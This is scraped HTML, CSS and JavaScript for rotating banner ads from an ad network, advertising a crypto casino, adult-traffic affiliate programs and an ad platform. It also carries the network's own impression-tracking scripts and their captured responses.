href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>THE BEST CRYPTO CASINO: Slots, Casino, Sports, Lottery...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcgm1.com/i-5u80nk4g-n</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">CLAIM $100</a></div></div></div></div><div class="content-box-section" id="content-box-section-1144" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1144/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/17b8d887562f386f41f31b7127170851/0/0/aHR0cHM6Ly93d3cuY3Jha3JldmVudWUuY29tL3N0YXJ0LW5vdy8-dXRtX3NvdXJjZT1iZWVybW9uZXlmb3J1bSZ1dG1fbWVkaXVtPXBhcnRuZXImdXRtX2NhbXBhaWduPWJhbm5lcmFkczI1"><p>#1 CPA NETWORK</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1144/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/17b8d887562f386f41f31b7127170851/0/0/aHR0cHM6Ly93d3cuY3Jha3JldmVudWUuY29tL3N0YXJ0LW5vdy8-dXRtX3NvdXJjZT1iZWVybW9uZXlmb3J1bSZ1dG1fbWVkaXVtPXBhcnRuZXImdXRtX2NhbXBhaWduPWJhbm5lcmFkczI1"><p>Have adult traffic? Ready to turn your clicks into cash?</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1144/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/17b8d887562f386f41f31b7127170851/0/0/aHR0cHM6Ly93d3cuY3Jha3JldmVudWUuY29tL3N0YXJ0LW5vdy8-dXRtX3NvdXJjZT1iZWVybW9uZXlmb3J1bSZ1dG1fbWVkaXVtPXBhcnRuZXImdXRtX2NhbXBhaWduPWJhbm5lcmFkczI1"><p>https://www.crakrevenue.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1144/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/17b8d887562f386f41f31b7127170851/0/0/aHR0cHM6Ly93d3cuY3Jha3JldmVudWUuY29tL3N0YXJ0LW5vdy8-dXRtX3NvdXJjZT1iZWVybW9uZXlmb3J1bSZ1dG1fbWVkaXVtPXBhcnRuZXImdXRtX2NhbXBhaWduPWJhbm5lcmFkczI1">PROMOTE</a></div></div></div></div><div class="content-box-section" id="content-box-section-1058" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Adskeeper</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Publisher /Advertiser by CPC / CPM / NATIVE / PUSH ADS...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw==">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1001" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/c5726dd1d2f089988fa87ca6471d8234/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>CrakRevenue</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/c5726dd1d2f089988fa87ca6471d8234/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>Send your adult traffic to the best 40+ videochat offers...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/c5726dd1d2f089988fa87ca6471d8234/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>https://www.crakrevenue.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13585/7904/b20ce210788c5d7d6770bbd2d7dc950a/c5726dd1d2f089988fa87ca6471d8234/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw==">EARN NOW</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 5px;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 298px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 288px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1050|0|5977|13585|1|7904|0|0/a4100a6ae041c760fd06962ec59ce646/1769905132/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "1050";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/0b6d2d5f6fcbbc15564f56c180f0d0ce/1769905132/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1769908723","expiry":0,"dataname":"_data_cpc","currentTime":1769905123}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1050|0|5977|13585|1|7904|0|0/a4100a6ae041c760fd06962ec59ce646/1769905132/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13585","content":"1050-1-1769908723","expiry":0,"dataname":"_data_cpc","currentTime":1769905123}',"*");
					